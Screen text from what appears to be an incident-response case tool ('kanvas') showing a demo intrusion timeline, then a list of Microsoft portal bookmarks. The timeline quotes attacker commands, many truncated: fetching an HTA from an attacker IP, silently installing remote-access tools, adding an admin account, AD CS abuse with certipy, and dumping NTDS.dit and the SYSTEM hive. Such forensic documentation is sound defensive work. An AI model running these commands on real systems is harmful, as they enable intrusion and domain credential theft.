 kanvas - IR Case Management
Case
New Case
Open Case
Timeline
Lateral Movement
ATTACK Summary
D3FEND Mapping
VERIS Reporting
Select Sheet
Timeline
Lookups
IP Insights
Domain Insights
File Insights
App-ID Insights
CVE Insights
Ransomware Victims
KBase
Markdowns
Bookmarks
Win Event ID
Settings
API Settings
Download Updates
K.a.n.v.a.s
Version 0.4.3
Timestamp_UTC_0 EvidenceType Event System <-> Remote System Suspect Account MITRE Tactic MITRE Techniques Visualize Activity Notes
2025-02-20 15:55:00 XDR-Logs 192.168.10.200 <- 92.51.2.22 TA0001-Initial A... T1190-Exploit P... Yes The threat actor... Confluence RCE provided SYSTEM access to the beachhead. This was utilized to creat...
2025-02-20 15:55:00 Win-Event-Logs 192.168.10.200 backup TA0003-Persiste... T1136.001-Loca... Yes The threat actor... Events 4720 and 4732 show a user was created and added to the Administrators gro...
2025-02-20 15:56:00 Win-Generic 192.168.10.200 TA0007-Discove... Yes The first commands executed by the threat actor were net user and whoami. These w...
a http://92.51.2.22:443/UsySLX1n.hta
2025-02-20 16:12:00
hreat actor drops a payload in the INetCache directory and runs it using trusted ...
2025-02-20 16:13:00 rshell -c (New-Object Net.WebClient).DownloadFile('http://download.anydesk.c...
2025-02-20 16:15:00 7045 in the Windows System log indicates a new service was created. It shows ...
2025-02-20 16:20:00
2025-02-20 16:30:00 how thye dropped tools or used coabal strike
2025-02-20 16:32:00
ttackers exploited VEEAM via the /trigger URI on port 8000, causing Veeam.Bac...
ser veem1 Password123! /add
2025-02-20 16:45:00
ocalgroup Administrators veem1 /add
2025-02-20 16:46:00 NetScan is executed with the ‘Check for write access’ option enabled, a ‘delete....
2025-02-20 16:53:00 rShell scripts are logged under Event ID 4104 if script block logging is enabled.
event ID ,
2025-02-20 16:58:00
ake it the creds from the veem powershell script
bit more details
2025-02-20 16:59:00
user
WMI /PSSEXEC
2025-02-20 17:00:00
File = Join-Path ([System.IO.Path]::GetTempPath()) level_msiexec_install.log;
= "LEVEL_API_KEY=FQh9G5n1b3UWe9Qy3gKgyB8S LEVEL_LOGS=$logFile";
ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
pFile = Join-Path ([System.IO.Path]::GetTempPath()) "level.msi";
2025-02-20 17:01:00 gressPreference = SilentlyContinue;
e-WebRequest -Uri "https://downloads[.]level[.]io/level[.]msi" -OutFile $tempFile;
gressPreference = Continue;
-Process msiexec.exe -Wait -ArgumentList "/i $tempFile $args /qn";
Content -Path $logFile;
2025-02-20 17:06:00 r WMI / PSEXEC / something else
py find -u <username>@<domain> -p <password> -dc-ip <DC_IP> -vulnerable
py auth -pfx <certificate.pfx> -dc-ip <DC_IP>
2025-02-21 17:18:00
nc
a tool like certipy (Linux) or certify (Windows) to periodically audit AD CS templ...
rshell.exe "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\users\public\ntds' q q"
rshell.exe "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\ProgramData\ntdsutil' q q"
ch user
util, Volume Shadow Copy, or VSSAdmin (to safely copy the files)
ntds.dit and SYSTEM hive via volume shadow copy
copy C:\Windows\System32\config\SYSTEM C:\temp\SYSTEM
2025-02-21 17:19:00 AWS-CloudTrail... 10.20.0.200 TA0006-Creden... T1003.003-NTDS Yes The threat actor...
or
reg save HKLM\SYSTEM C:\temp\SYSTEM
or
vssadmin create shadow /for=C:
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyX\Windows\System32\c...
Bookmarks
Category: Microsoft Portals via msportals.io Add Modify Delete
Microsoft Portals via msportals.io
Attack simulation training: https://security.microsoft.com/attacksimulator
Azure All Services: https://portal.azure.com/#allservices
Azure Backup Center: https://portal.azure.com/#blade/Microsoft_Azure_DataProtection/BackupCenterMenuBlade/overview
Azure Cloud Shell: https://shell.azure.com
Azure Cosmos DB: https://cosmos.azure.com
Azure Cosmos DB - Connection string authentication: https://cosmos.azure.com/sunset/
Azure Data Factory: https://adf.azure.com
Azure Monitor: https://portal.azure.com/#view/Microsoft_Azure_Monitoring/AzureMonitoringBrowseBlade/~/overview
Azure Non-profit Portal: https://nonprofit.microsoft.com
Azure Resource Explorer: https://resources.azure.com
Azure Resource Explorer: https://resources.azure.com/raw
Azure Sentinel: https://portal.azure.com/#blade/Microsoft_Azure_Security_Insights/WorkspaceSelectorBlade
Azure Synapse Analytics: https://web.azuresynapse.net/
Azure Universal Print: https://portal.azure.com/#blade/Universal_Print/MainMenuBlade/Overview
Azure Update Manager: https://portal.azure.com/#view/Microsoft_Azure_Automation/UpdateCenterMenuBlade/~/gettingstarted
Azure Virtual Desktop: https://portal.azure.com/#view/Microsoft_Azure_WVD/WvdManagerMenuBlade/~/overview
Create New Tenant / Azure Active Directory: https://account.azure.com/organization
Entra ID Error Code Lookup: https://login.microsoftonline.com/error
Exchange Admin Center (EAC): https://admin.cloud.microsoft/exchange#/homepage
Microsoft 365 Admin Center: https://admin.cloud.microsoft
Microsoft 365 Apps Admin Center: https://config.office.com
Microsoft 365 Defender: https://security.microsoft.com
Microsoft AccountGuard: https://accountguard.microsoft.com
Microsoft Azure: https://rc.portal.azure.com
Microsoft Azure: https://preview.portal.azure.com
Microsoft Azure Portal: https://portal.azure.com
Microsoft Defender API Explorer: https://security.microsoft.com/interoperability/api-explorer
Microsoft Defender ATP Testground: https://demo.wd.microsoft.com/
Microsoft Defender Multi-tenant: https://mto.security.microsoft.com/
Microsoft Defender Threat Intelligence: https://security.microsoft.com/intel-explorer
Microsoft Defender for Cloud (MDC): https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/0
Microsoft Defender for Cloud Apps: https://security.microsoft.com/cloudapps/policies/management
Microsoft Defender for Endpoints (MDE): https://securitycenter.windows.com
Microsoft Defender for Identity (MDI): https://security.microsoft.com/
Microsoft Defender for Internet of Things (IoT): https://portal.azure.com/#blade/Microsoft_Azure_IoT_Defender/IoTDefenderDashboard
Microsoft Entra Admin Center: https://entra.microsoft.com
Microsoft Intune Admin Center: https://intune.microsoft.com
Microsoft Purview: https://purview.microsoft.com/
Microsoft Purview: https://web.purview.azure.com/
Microsoft Secure Score: https://security.microsoft.com/securescore
Microsoft Security Copilot: https://securitycopilot.microsoft.com/
Microsoft Security Intelligence: https://microsoft.com/wdsi
Microsoft Stream Admin Center: https://web.microsoftstream.com/admin
Microsoft Teams Admin Center: https://admin.teams.microsoft.com
The data obtained from oneTracker.org
Add New Entry Delete Entry Refresh Table List Systems List Users Sanitize Loaded: kanvas-demo-case_v0.2.xlsx (C:/TOOLS/KANVAS/withsecure_kanvas_0.4.3/kanvas-demo-case_v0.2.xlsx)